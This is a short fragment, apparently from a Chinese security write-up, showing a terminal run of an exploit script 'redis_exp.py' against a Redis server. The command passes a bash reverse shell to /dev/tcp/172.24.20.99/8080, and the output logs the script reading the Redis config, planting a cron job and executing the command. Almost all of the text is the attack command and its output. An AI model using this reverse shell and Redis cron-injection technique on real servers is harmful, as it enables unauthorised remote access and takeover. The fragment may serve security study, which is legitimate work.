 ➜ test python redis_exp.py --host 172.16.219.145 -c 'bash -i >& /dev/tcp/172.24.20.99/8080 0>&1'
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done
HACK学习呀
先知社区